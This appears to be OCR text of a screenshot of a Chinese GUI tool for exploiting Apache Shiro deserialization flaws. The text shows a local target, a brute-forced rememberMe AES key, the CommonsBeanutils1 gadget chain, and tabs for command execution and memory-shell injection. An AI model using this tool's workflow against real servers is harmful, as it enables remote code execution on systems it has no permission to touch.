 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://127.0.0.1:8888/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 lNrlHbtT+GWD5bJ3mONHFw== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：lNrlHbtT+GWD5bJ3mONHFw==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec